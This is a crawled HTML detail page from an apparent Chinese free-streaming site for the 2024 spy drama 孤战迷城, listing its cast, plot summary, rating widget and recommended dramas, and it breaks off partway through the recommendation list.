

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sywnhkdr.com/detail/257533.html
body_size: 17081
content:
<!DOCTYPE html><html><head><title>孤战迷城_已完结/高清/未删减(大结局)_国产剧全集_免费电视剧完整版在线观看 - 星空影院</title><meta name="keywords" content="孤战迷城,孤战迷城全集,国产剧" /><meta name="description" content="星空影院国产剧《孤战迷城》于2024年首播，由黄景瑜,辛芷蕾,马思超,马月,罗秋韵,董璇,郭等主演，星空电影网提供最新高清未删减电视剧孤战迷城全集完整版免费在线观看，大结局剧情已揭晓。抗战胜利前夕，潜伏在军统的中共地下党员欧孝安（黄景瑜 饰）从日军生化毒气研究所监狱中成功越狱，途中受重伤昏迷，被中国远征军发现并救走。苏醒后的欧孝安发现自己丧失了在监狱近四年的记忆。欧孝安以四年前记忆的终点为起点，捡拾零星记忆，秘密调查..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.sywnhkdr.com","wapurl":"www.sywnhkdr.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230228-1/7cba358ca62eeda07971fe0bad72e537.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230228-1/7cba358ca62eeda07971fe0bad72e537.png);" href="/">星空电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/81.html">电影</a></li><li class="active"><a href="/item/82.html">电视剧</a></li><li><a href="/item/84.html">动漫</a></li><li><a href="/item/83.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">孤战迷城 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/81.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/82.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/84.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/83.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%84%9F%E5%8A%A8%E5%A5%B977%E6%AC%A1.html" rel="nofollow"><span class="hot_name">感动她77次</span></a></li><li><a href="/search/wd/%E5%A9%9A%E5%A7%BB%E6%95%85%E4%BA%8B.html" rel="nofollow"><span class="hot_name">婚姻故事</span></a></li><li><a href="/search/wd/%E5%8A%A0%E7%99%BE%E5%88%97%E7%9A%84%E5%9C%B0%E7%8B%B12.html" rel="nofollow"><span class="hot_name">加百列的地狱2</span></a></li><li><a href="/search/wd/%E6%88%98%E4%BA%89%E4%B9%8B%E7%8E%8B.html" rel="nofollow"><span class="hot_name">战争之王</span></a></li><li><a href="/search/wd/%E5%9C%A3%E5%B1%B1%E6%9D%91%E8%B0%9C%E5%B1%80.html" rel="nofollow"><span class="hot_name">圣山村谜局</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://img.lzzyimg.com/upload/vod/20240629-1/691893f00376170eba3b3ce179e92af5.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/257533-1-1.html" data-original="https://img.lzzyimg.com/upload/vod/20240629-1/691893f00376170eba3b3ce179e92af5.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">已完结/全集</span><span class="pic_vod text_right"><img src="https://www.sywnhkdr.com/img.php?url=https://img.lzzyimg.com/upload/vod/20240629-1/691893f00376170eba3b3ce179e92af5.jpg" alt="孤战迷城(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">孤战迷城(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：guzhanmicheng</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>1.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">已完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>谢泽,陈熙泰</li><li class="data"><span>主演：</span>黄景瑜,辛芷蕾,马思超,马月,罗秋韵,董璇,郭秋成,张晞临,张子健,章申,赵达,肖顺尧,</li><li class="data"><span>更新时间：</span><em>2025-10-15</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/257533-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《孤战迷城》https://www.sywnhkdr.com/detail/257533.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '孤战迷城',bdPic : 'https://img.lzzyimg.com/upload/vod/20240629-1/691893f00376170eba3b3ce179e92af5.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院国产剧《孤战迷城》是一部由谢泽,陈熙泰导演执导，黄景瑜,辛芷蕾,马思超,马月,罗秋韵,董璇,郭秋成,张晞临,张子健,章申,赵达,肖顺尧,鲁照华等演员精彩演绎的大陆电视剧，大结局剧情已揭晓（已完结），手机免费观看高清未删减完整版电视剧全集就上星空电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>抗战胜利前夕，潜伏在军统的中共地下党员欧孝安（黄景瑜 饰）从日军生化毒气研究所监狱中成功越狱，途中受重伤昏迷，被中国远征军发现并救走。苏醒后的欧孝安发现自己丧失了在监狱近四年的记忆。欧孝安以四年前记忆的终点为起点，捡拾零星记忆，秘密调查并意图揭露日本间谍黎少堂（马思超 饰）的罪恶嘴脸。期间，他与中共地下党员覃墨卿（辛芷蕾 饰）从相互质疑、试探，到联手合作，找到了日军生化毒气研究所，抓获了日军情报司令长官大桥和野。抗战胜利后，国民党准备全盘接收日军生化毒气研究所遗留的“人、财、物”，为日后与中共作战做准备。欧孝安获悉了这个情报并粉碎了这个恶毒计划，同时揭露了黎少堂日本间谍的真面目，在中共地下党内代号为“孤星”的欧孝安终于回到了党组织的怀抱。</span><p class="desc_tips hidden_xs">全部来源：【天堂影院】【爱奇艺】【星辰影视】【优酷视频】【迅雷下载】【哔哩bilibili】【腾讯视频】【百度网盘】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="257533" data-score="1"><span class="label">给【<strong>孤战迷城</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/185874.html" title="寻找爱的冒险" data-original="https://www.imgikzy.com/upload/vod/20221130-11/72580f9dd4a34e6f324232326ecdc858.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第32集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/185874.html" title="寻找爱的冒险">寻找爱的冒险</a></p><p class="vodlist_sub">《寻找爱的冒险》是由湖南芒果娱乐制作并发行，资深香港导演蒋家骏指导，蒋劲夫、陈翔、程砚秋、唐禹哲、孙骁骁、温心、翁虹等主演的悬疑爱情周播栏</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/257820.html" title="她的伪装" data-original="https://xinlangtupian.com/cover/ff8455099791788cb767bcaa420e46c0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/257820.html" title="她的伪装">她的伪装</a></p><p class="vodlist_sub">正义聪明的医学生林曼歌，为离奇惨死的好友兰兰复仇而潜入路家，成为大少爷的未婚妻，暗中被狐狸一般的二少爷路浩冉识破而展开一系列被虐与反杀。在</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/251401.html" title="双生花" data-original="https://xinlangtupian.com/cover/bb4e0dfd6acf0e0ac1279445b598971e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/251401.html" title="双生花">双生花</a></p><p class="vodlist_sub">电视剧《双生花》讲述了：即将警校毕业优质生高俊飞英雄救美，救下江海市毒枭女儿白静，被市缉毒队长李睿破格发展成为我公安卧底人员，潜入白氏集团</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/251146.html" title="恋恋红尘" data-original="https://xinlangtupian.com/cover/b8e5a81af619976819edcd64094d63d9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第26集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/251146.html" title="恋恋红尘">恋恋红尘</a></p><p class="vodlist_sub">初遇唇枪舌战，再遇撩人心动。火辣潇洒内心有态度的宋星辰遇上禁欲系母胎单身的冷面救援队长苏清澈，一场色气满满、势均力敌的爱情就此展开。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/270133.html" title="别了，温哥华" data-original="https://img.lzzyimg.com/upload/vod/20240924-1/dc407d83a13a2c5ffe99ee821b9470c1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270133.html" title="别了，温哥华">别了，温哥华</a></p><p class="vodlist_sub">任晓雪（赵琳 饰）从离开北京前就已经打定了主意，上机前她就把手机里的SIM卡扔掉，随着飞机到达温哥华后更是气定神闲地摆脱掉考察团导游陆大洪</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/243471.html" title="小农女火辣辣" data-original="https://xinlangtupian.com/cover/fab9ab356b6af7e8d3ec672601ce11f2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/243471.html" title="小农女火辣辣">小农女火辣辣</a></p><p class="vodlist_sub">该剧讲述了美食主播辣小小意外到大齐朝，在开店创业过程中发生的一系列故事。辣小小后逐渐继承了同名同姓的原主记忆，从开局被陷害到一步步摆脱危机</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/243219.html" title="国民老公 第二季" data-original="https://xinlangtupian.com/cover/604ebdb5dbb32745b0fb566c62de591b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第26集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/243219.html" title="国民老公 第二季">国民老公 第二季</a></p><p class="vodlist_sub">《国民老公2》讲述了豪门影帝陆瑾年与演艺圈新星乔安好互相暗恋十一年，历经坎坷终于走向了婚姻殿堂，两人本以为即将开启幸福美满的生活，不曾想迎</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/254226.html" title="大王别慌张" data-original="https://xinlangtupian.com/cover/adefdb0c97ab92a9e8d1437a75d6e27e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/254226.html" title="大王别慌张">大王别慌张</a></p><p class="vodlist_sub">在正式获得升仙资格前，熊猫玲玲被派往花脖子山做卧底，干扰这个妖怪山寨吃唐僧肉的计划。鸡血军师鼹师配合玲玲竟然阴差阳错地直接把妖寨做大做强，</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/280665.html" title="山塘茶馆" data-original="https://viptulz.com/upload/vod/20260116-1/c4ab7ce81347ad52c1144679590e31b6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280665.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间百态的交汇点。一日，</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/280631.html" title="御赐小仵作2" data-original="https://viptulz.com/upload/vod/20260115-1/8f354f98faaf01f71fa6ac1c659b23a9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280631.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝剥茧、扎根串联，护百姓安</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/280612.html" title="小尾巴，快跟上！" data-original="https://viptulz.com/upload/vod/20260114-1/071a607e771c735fea1e967194d56e1c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280612.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房子内租住的大四表弟魏宇宙，帮忙照顾</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/280527.html" title="小城大事" data-original="https://viptulz.com/upload/vod/20260110-1/5f1d95b2c71cc817b52a3157a8c4be49.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280527.html" title="小城大事">小城大事</a></p><p class="vodlist_sub">20世纪80年代初，平川县为了加快发展，决定设立“月海镇”。李秋萍与郑德诚两名能力及个性突出的干部，秉着“人民城市人民建”的理念，借助改革</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/280516.html" title="秋雪漫过的冬天" data-original="https://viptulz.com/upload/vod/20260110-1/5166731df83d29a68f3b82f1b9975863.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280516.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫 饰）遇见了家庭不顺、事业受阻的姜</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/280295.html" title="长河落日" data-original="https://viptulz.com/upload/vod/20260101-1/7860b9cb0c6aaf9baf293c9f5fb09acb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第39集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280295.html" title="长河落日">长河落日</a></p><p class="vodlist_sub">1942年3月19日傍晚，一架载有笃信者的盟军飞机飞抵仰光机场，降落之时发现机场已被日军占领，奋起复飞，不料第二天最高当局却收到了飞机被击</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/280539.html" title="人民的选择" data-original="https://viptulz.com/upload/vod/20260111-1/982bc3b24885a24b9469aa998d29519b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第21集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280539.html" title="人民的选择">人民的选择</a></p><p class="vodlist_sub">1945年，艰苦卓绝的抗日战争取得伟大胜利，中国在和平与战争、光明与黑暗等重大问题上，面临艰难抉择。以毛泽东、周恩来、朱德、刘少奇为首的中</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/280716.html" title="长蛇娶妻" data-original="https://xinlangtupian.com/cover/8c0e3bb779a95f85e0d88d180a8c08ac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280716.html" title="长蛇娶妻">长蛇娶妻</a></p><p class="vodlist_sub">白中天（程宇峰 饰）的母亲早年离奇遇害，大家说是被长仙儿接了去，多年后白中天再次踏入白云镇，长仙娶亲，剪纸招魂，鬼戏班，红纸伞的诡异传说为</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/280668.html" title="半醒" data-original="https://xinlangtupian.com/cover/fb50a80a148e6facff6f7bb1241180ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280668.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她。外表柔弱的叶星晚不再忍</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/280663.html" title="这是心动的感觉" data-original="https://xinlangtupian.com/cover/fb92bd73b1ee241677980587c02aa61f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a 